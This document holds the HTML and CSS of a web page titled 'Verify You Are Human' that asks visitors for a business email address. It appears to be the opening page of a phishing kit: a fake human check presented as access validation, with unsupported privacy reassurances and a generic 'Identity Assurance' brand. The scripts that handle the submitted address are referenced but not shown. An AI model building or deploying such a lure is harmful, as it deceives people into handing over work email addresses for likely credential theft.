
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify You Are Human</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="verification-container">
        <!-- Blue Header -->
        <div class="verification-header">
            <span class="lock-icon">🔐</span>
            <h1 id="headerTitle">Verify You Are Human</h1>
        </div>

        <!-- Main Content -->
        <div class="verification-content">
            <p id="instructionText">Please enter your email address to continue.</p>

            <form id="emailForm">
                <div class="form-group">
                    <label for="email" id="emailLabel">Email Address</label>
                    <input type="email" id="email" name="email" placeholder="user@business.com" autocomplete="email" required>
                    <div class="error-message" id="emailError"></div>
                </div>

                <button type="submit" id="continueBtn" class="continue-btn">Continue</button>
            </form>

            <!-- Important Notice Section -->
            <div class="notice-section">
                <h3 id="noticeTitle">Important Notice</h3>
                <p id="noticeText">This page verifies human users. Your email is used only for access validation and is not stored permanently. By clicking "Continue", you consent to this verification process.</p>
                
                <div class="privacy-badge">
                    <span id="privacyText">Privacy Protected</span>
                </div>
            </div>

            <!-- Footer -->
            <div class="verification-footer">
                <span id="copyrightText">© 2025 Identity Assurance</span>
                <a href="#" id="reportLink">Report</a>
            </div>
        </div>
    </div>

    <script src="js/translations.js"></script>
    <script src="js/page1.js"></script>
</body>
</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    width: 100%;
    height: 100%;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #e8eaed;
    padding: 20px;
}

.verification-container {
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 450px;
    position: relative;
    z-index: 2;
    overflow: hidden;
}

.verification-header {
    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
    padding: 30px 25px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    border-radius: 12px 12px 0 0;
}

.lock-icon {
    font-size: 28px;
    display: flex;
    align-items: center;
}

.verification-header h1 {
    color: white;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.2px;
}

.verification-content {
    padding: 35px 30px;
}

.verification-content > p {
    color: #666;
    font-size: 15px;
    margin-bottom: 25px;
    line-height: 1.5;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    color: #333;
    font-weight: 500;
    font-size: 14px;
}

input[type="email"] {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
    transition: all 0.3s ease;
    color: #333;
    background: white;
}

input[type="email"]:focus {
    outline: none;
    border-color: #1976d2;
    box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.1);
}

input[type="email"]::placeholder {
    color: #999;
}

.error-message {
    color: #d32f2f;
    font-size: 12px;
    margin-top: 5px;
    display: none;
}

.continue-btn {
    width: 100%;
    padding: 12px 16px;
    background: linear-gradient(135deg, #9fb0bf 0%, #8fa0ae 100%);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    letter-spacing: 0.3px;
}

.continue-btn:hover {
    box-shadow: 0 2px 8px rgba(143, 160, 174, 0.4);
}

.continue-btn:active {
    transform: translateY(1px);
}

.continue-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}

/* Notice Section */
.notice-section {
    background: #f5f5f5;
    padding: 18px 16px;
    border-radius: 4px;
    margin-top: 30px;
    margin-bottom: 25px;
}

.notice-section h3 {
    color: #333;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 8px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.notice-section p {
    color: #555;
    font-size: 13px;
    line-height: 1.6;
    margin-bottom: 12px;
}

.privacy-badge {
    display: inline-block;
    background: #e3f2fd;
    color: #1565c0;
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.2px;
}

/* Footer */
.verification-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 16px;
    border-top: 1px solid #eee;
    color: #999;
    font-size: 12px;
}

.verification-footer a {
    color: #1976d2;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.2s;
}

.verification-footer a:hover {
    color: #1565c0;
}

/* Responsive */
@media (max-width: 600px) {
    .verification-container {
        border-radius: 8px;
        max-width: 100%;
        margin: 0 10px;
    }

    .verification-header {
        padding: 25px 20px;
        border-radius: 8px 8px 0 0;
    }

    .verification-header h1 {
        font-size: 22px;
    }

    .lock-icon {
        font-size: 26px;
    }

    .verification-content {
        padding: 25px 20px;
    }

    .verification-content > p {
        font-size: 14px;
        margin-bottom: 20px;
    }

    .notice-section {
        margin-top: 25px;
    }

    .verification-footer {
        flex-direction: column;
        gap: 8px;
        text-align: center;
    }
}
</file>
